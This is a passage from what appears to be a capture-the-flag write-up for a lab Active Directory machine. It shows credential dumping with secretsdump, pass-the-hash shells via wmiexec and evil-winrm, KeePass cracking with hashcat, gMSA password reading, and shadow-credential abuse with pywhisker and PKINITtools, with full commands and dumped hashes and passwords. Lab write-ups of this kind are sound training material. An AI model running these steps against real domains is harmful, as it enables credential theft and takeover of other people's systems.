KwifmTBoQobCE1JU1QuSFRCohowGKADAgEKoREwDxsNQWRtaW5pc3RyYXRvcqMHAwUAAKEAAKURGA8yMDI0MTAyOTA2NTAxMVqmERgPMjAyNDEwMjkxNjQ2MTJapxEYDzIwMjQxMTA1MDY0NjEyWqgKGwhNSVNULkhUQqkgMB6gAwIBAaEXMBUbBGNpZnMbDW1zMDEubWlzdC5odGI=
Now, we need to convert this .kirbi ticket to .ccache. For that we can use ticketConverter.py from Impacket. Save that last ticket, decode it from base64 in a file and convert it using ticketConverter.py:
❯ nvim MS01_Administrator_ticket_base64.kirbi
❯ base64 -d MS01_Administrator_ticket_base64.kirbi > MS01_Administrator_ticket.kirbi
❯ impacket-ticketConverter MS01_Administrator_ticket.kirbi MS01_Administrator_ticket.ccache
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] converting kirbi to ccache...
[+] done
Then just import this ticket and run:
❯ KRB5CCNAME=MS01_Administrator_ticket.ccache proxychains4 -q impacket-secretsdump -k -no-pass Administrator@ms01.mist.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xe3a142f26a6e42446aa8a55e39cbcd86
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:711e6a685af1c31c4029c3c7681dd97b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:90f903787dd064cc1973c3aa4ca4a7c1:::
svc_web:1000:aad3b435b51404eeaad3b435b51404ee:76a99f03b1d2656e04c39b46e16b48c8:::
[*] Dumping cached domain logon information (domain/username:hash)
MIST.HTB/Brandon.Keywarp:$DCC2$10240#Brandon.Keywarp#5f540c9ee8e4bfb80e3c732ff3e12b28: (2024-10-29 07:06:58)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MIST\MS01$:plain_password_hex:8444460417d7581adeef5c55a1481363ac1acc003789f0f8115944ca300de1ea42fb2c7a8f138aa7fe5204bd600c96d6b68d7ac323c8f09ca5761623ab0ac54c5f77303a830866d2e4a7ad3a189ae51cebfa881b5703c906c1a950c5bbec4bbd162870651a13cb839b92299daa51553f6afce9dcc6aa8a45158d1624e36d1da21bafdad2c63a2a9216d73ed8ff54b4448e27c5968ea58be7c9eb2bf6ed3c2d04b8de43785134750491c6dac2ed8e1544dc4f05e87e848ce2b5689d36e560ad84915616d5e031c06e6a735a014e2bb654568166bff31ceec89c3e2497ea54d608f7dde07db58c8a07a81a7c22346c5293
MIST\MS01$:aad3b435b51404eeaad3b435b51404ee:13000e8ca4335c49a187e8c2403a3bb7:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xe464e18478cf4a7d809dfc9f5d6b5230ce98779b
dpapi_userkey:0x579d7a06798911d322fedc960313e93a71b43cc2
[*] NL$KM
0000 57 C8 F7 CD 24 F2 55 EB 19 1D 07 C2 15 84 21 B0 W...$.U.......!.
0010 90 7C 79 3C D5 BE CF AC EF 40 4F 8E 2A 76 3F 00 .|y<.....@O.*v?.
0020 04 87 DF 47 CF D8 B7 AF 6D 5E EE 9F 16 5E 75 F3 ...G....m^...^u.
0030 80 24 AA 24 B0 7D 3C 29 4F EA 4E 4A FB 26 4E 62 .$.$.}<)O.NJ.&Nb
NL$KM:57c8f7cd24f255eb191d07c2158421b0907c793cd5becfacef404f8e2a763f000487df47cfd8b7af6d5eee9f165e75f38024aa24b07d3c294fea4e4afb264e62
[*] _SC_ApacheHTTPServer
svc_web:MostSavagePasswordEver123
[*] Cleaning up...
[*] Stopping service RemoteRegistry
We get the hash for Administrator user.
This hash only works for Administrator in MS01 machine (as --local-auth in NetExec shows), but not for DC01:
❯ proxychains4 -q nxc smb MS01.MIST.HTB -u 'Administrator' -H '711e6a685af1c31c4029c3c7681dd97b' --local-auth
SMB 224.0.0.1 445 MS01 [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:MS01) (signing:False) (SMBv1:False)
SMB 224.0.0.1 445 MS01 [+] MS01\Administrator:711e6a685af1c31c4029c3c7681dd97b (Pwn3d!)
❯ proxychains4 -q nxc smb DC01.MIST.HTB -u 'Administrator' -H '711e6a685af1c31c4029c3c7681dd97b' --local-auth
SMB 224.0.0.1 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:DC01) (signing:True) (SMBv1:False)
SMB 224.0.0.1 445 DC01 [-] DC01\Administrator:711e6a685af1c31c4029c3c7681dd97b STATUS_LOGON_FAILURE
We can also directly connect to the machine using impacket-wmiexec and the generated ticket:
❯ KRB5CCNAME=MS01_Administrator_ticket.ccache proxychains4 -q impacket-wmiexec -k -no-pass Administrator@ms01.mist.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
We can see the user flag at C:\Users\Administrator\Desktop:
C:\>dir C:\Users\Administrator\Desktop
Volume in drive C has no label.
Volume Serial Number is 560D-8100
Directory of C:\Users\Administrator\Desktop
02/21/2024 08:39 AM <DIR> .
03/20/2024 06:28 AM <DIR> ..
10/27/2024 06:22 PM 34 user.txt
1 File(s) 34 bytes
2 Dir(s) 11,827,486,720 bytes free
NT Authority/System Domain Controller - DC01 Administrator Link to heading
I note that I can also connect to the machine through WinRM with evil-winrm:
❯ proxychains4 -q evil-winrm -i 192.168.100.101 -u 'Administrator' -H '711e6a685af1c31c4029c3c7681dd97b'
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Checking C:\Users we have a new directory:
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir C:\Users
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/20/2024 6:28 AM Administrator
d----- 2/20/2024 6:02 AM Administrator.MIST
d----- 3/20/2024 5:42 AM Brandon.Keywarp
d-r--- 2/20/2024 5:44 AM Public
d----- 2/20/2024 9:39 AM Sharon.Mullard
d----- 2/21/2024 3:46 AM svc_web
Sharon.Mullard directory user is new.
Looking for files in this new directory shows:
*Evil-WinRM* PS C:\Users\Sharon.Mullard> tree . /f
Folder PATH listing
Volume serial number is 00000123 560D:8100
C:\USERS\SHARON.MULLARD
+---Desktop
+---Documents
¦ sharon.kdbx
¦
+---Downloads
+---Favorites
+---Links
+---Music
+---Pictures
¦ cats.png
¦ image_20022024.png
¦
+---Saved Games
+---Videos
We can see a .kdbx file (KeePass file) and .png files.
We download the .kdbx file and use kpcli (installable with sudo apt install kpcli) to check its content, but it asks for a password:
❯ kpcli --kdb sharon.kdbx
Provide the master password:
which we currently don’t have.
Downloading .png images, one of them shows an interesting content:

It is using CyberChef (https://gchq.github.io/CyberChef/) to encode a text. The text is using what seems to be a password (enclosed in the red rectangle), but it’s 15 characters long. The text displayed is only 14 characters long, so there is one missing character. To get the password of the .kdbx file we can use keepass2jhon and then use Hashcat to attempt to crack this hash. Based on Hashcat example hashes webpage we should use -m 13400 for this hash. Therefore, we execute:
❯ keepass2john sharon.kdbx > sharon_keepass_hash
❯ hashcat --user sharon_keepass_hash -m 13400 -a 3 'UA7cpa[#1!_*ZX?a'
<SNIP>
$keepass$*2*60000*0*ae4c58b24d564cf7e40298f973bfa929f494a285e48a70b719b280200793ee67*761ad6f646fff6f41a844961b4cc815dc4cd0d5871520815f51dd1a5972f6c55*6520725ffa21f113d82f5240f3be21b6*ce6d93ca81cb7f1918210d0752878186b9e8965adef69a2a896456680b532162*dda750ac8a3355d831f62e1e4e99970f6bfe6b7d2b6d429ed7b6aca28d3174dc:UA7cpa[#1!_*ZX@
<SNIP>
where --user is used to skip sharon: text at the beginning of the hash.
So the password for the KeePass file is UA7cpa[#1!_*ZX@.
Use this password in kpcli:
❯ kpcli --kdb sharon.kdbx
Provide the master password: *************************
KeePass CLI (kpcli) v3.8.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.
kpcli:/>
and start searching info:
kpcli:/> find .
Searching for "." ...
- 2 matches found and placed into /_found/
Would you like to list them now? [y/N] y
=== Entries ===
0. operative account keepass.info
1. Sample Entry #2 keepass.info/help/kb/testform.
kpcli:/> show -f 0
Path: /sharon/
Title: operative account
Uname:
Pass: ImTiredOfThisJob:(
URL: https://keepass.info/
Notes: Notes
We have what seems to be a password: ImTiredOfThisJob:(.
Going back to Bloodhound and searching for sharon shows 2 users:

We have 2 users. One is Sharon.Mullard and the other one is op_sharon.mullard.
We can check if the password found in the KeePass corresponds to any of these users:
❯ proxychains4 -q nxc smb MS01.MIST.HTB -u 'Sharon.Mullard' -p 'ImTiredOfThisJob:('
SMB 224.0.0.1 445 MS01 [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:mist.htb) (signing:False) (SMBv1:False)
SMB 224.0.0.1 445 MS01 [-] mist.htb\Sharon.Mullard:ImTiredOfThisJob:( STATUS_LOGON_FAILURE
❯ proxychains4 -q nxc smb MS01.MIST.HTB -u 'op_sharon.mullard' -p 'ImTiredOfThisJob:('
SMB 224.0.0.1 445 MS01 [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:mist.htb) (signing:False) (SMBv1:False)
SMB 224.0.0.1 445 MS01 [+] mist.htb\op_sharon.mullard:ImTiredOfThisJob:(
So we have credentials: op_sharon.mullard:ImTiredOfThisJob:(.
This user can also connect to DC01 through WinRM:
❯ proxychains4 -q nxc winrm DC01.MIST.HTB -u 'op_sharon.mullard' -p 'ImTiredOfThisJob:('
WINRM 224.0.0.1 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:mist.htb)
WINRM 224.0.0.1 5985 DC01 [+] mist.htb\op_sharon.mullard:ImTiredOfThisJob:( (Pwn3d!)
So we have a new user.
Back to Bloodhound, clicking on op_sharon.mullard and then on Outbound Object Control at the right side options reaches to the following:

We have ReadGMSAPassword over svc_ca$ user.
This means we can read this user password or hash using a tool like NetExec:
❯ proxychains4 -q nxc ldap DC01.MIST.HTB -u 'op_sharon.mullard' -p 'ImTiredOfThisJob:(' --gmsa
SMB 224.0.0.1 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:mist.htb) (signing:True) (SMBv1:False)
LDAPS 224.0.0.1 636 DC01 [+] mist.htb\op_sharon.mullard:ImTiredOfThisJob:(
LDAPS 224.0.0.1 636 DC01 [*] Getting GMSA Passwords
LDAPS 224.0.0.1 636 DC01 Account: svc_ca$ NTLM: 07bb1cde74ed154fcec836bc1122bdcc
We get this user NTLM hash.
We can see this hash works:
❯ proxychains4 -q nxc smb DC01.MIST.HTB -u 'svc_ca$' -H '07bb1cde74ed154fcec836bc1122bdcc'
SMB 224.0.0.1 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:mist.htb) (signing:True) (SMBv1:False)
SMB 224.0.0.1 445 DC01 [+] mist.htb\svc_ca$:07bb1cde74ed154fcec836bc1122bdcc
Seeing what svc_ca$ user privileges has with Bloodhound we can see:

svc_ca$ user has rights over svc_cabackup user.
We can see the difference between these 2 users when we compare their User Account Control value in Bloodhound:

Going to Microsoft Official Documentation for these values we can see that svc_ca$, with value 4096, is labeled as WORKSTATION_TRUST_ACCOUNT; whereas svc_cabackup$ has value 66048 labeled as DONT_EXPIRE_PASSWORD. I.e., this last one is just a normal user account.
Additionally, in Bloodhound if we click on Cypher -> Active Directory Certificates -> Enrollment rights on CertTemplates with OIDGroupLink we are able to see we can enroll certificates thanks to ManagerAuthentication certificate. Checking what svc_backup$ user can do, we can see:

It can enroll to CA Backup certificate, which could allow us to make backups of the system.
Therefore, on Bloodhound, at the top left side we can click on Pathfinding and see how to reach from svc_cabackup user to Backup Operators group:

First things first. Since we had AddKeyCredentialLink property over svc_cabackup user we can impersonate this user using PyWhisker. We will use a slightly old version of it using an old commit, and installing all old dependencies on a new virtual environment:
❯ git clone https://github.com/ShutdownRepo/pywhisker.git
<SNIP>
❯ cd pywhisker
❯ git checkout ec30ba5
Note: switching to 'ec30ba5'.
<SNIP>
❯ python3 -m venv .venv_pywhisker
❯ source .venv_pywhisker/bin/activate
❯ pip3 install -r requirements.txt
<SNIP>
And execute it using svc_ca$ hash:
❯ proxychains4 -q python3 pywhisker.py -d mist.htb --dc-ip 192.168.100.100 -u 'svc_ca$' -H '07bb1cde74ed154fcec836bc1122bdcc' --target 'svc_cabackup' --action 'add'
[*] Searching for the target account
[*] Target user found: CN=svc_cabackup,CN=Users,DC=mist,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 1c025e72-23f8-f09e-cb7a-6c31262e5e27
[*] Updating the msDS-KeyCredentialLink attribute of svc_cabackup
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: EtlyCx8f.pfx
[*] Must be used with password: ALf3t952MIixajUxA7Yf
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
We get a certificate.
Just as the output said, we can now use PKINITtools to use this certificate (or we could use Rubeus). We install it on a new virtual environment, copy the certificate generated by PyWhisker, along with the password generated by it, and use it:
❯ proxychains4 -q python3 gettgtpkinit.py -cert-pfx svc_cabackup_cert.pfx -pfx-pass ALf3t952MIixajUxA7Yf -dc-ip 192.168.100.100 MIST.HTB/svc_cabackup svc_cabackup.ccache -v
2024-10-29 22:08:15,515 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-10-29 22:08:15,548 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
2024-10-29 22:08:32,462 minikerberos INFO AS-REP encryption key (you might need this later):
